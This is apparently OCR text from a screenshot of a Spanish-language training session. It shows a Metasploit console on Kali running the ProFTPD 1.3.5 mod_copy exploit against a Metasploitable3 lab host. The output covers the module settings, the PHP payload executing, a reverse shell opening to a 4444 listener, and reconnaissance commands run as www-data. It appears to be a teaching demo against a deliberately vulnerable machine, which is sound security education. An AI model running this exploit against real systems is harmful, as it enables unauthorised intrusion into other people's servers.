 TÍTULO
kali:0.0: VNC Viewer
Inicio
kali@kal
Está compartiendo toda su pantalla.
Dejar de compartir
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.0.98 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.98:4444
[*] 192.168.0.50:80 - 192.168.0.50:21 - Connected to FTP server
[*] 192.168.0.50:80 - 192.168.0.50:21 - Sending copy commands to FTP server
[*] 192.168.0.50:80 - Executing PHP payload /L7fxq9.php
[*] Command shell session 1 opened (192.168.0.98:4444 → 192.168.0.50:45785 ) at 2021-12-06 18:16:45 -0500
uname -a
Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
w
23:16:58 up 1:45, 0 users, load average: 0.08, 0.10, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
XXII
ESP
18:17
6/12/2021
Alonso Caballero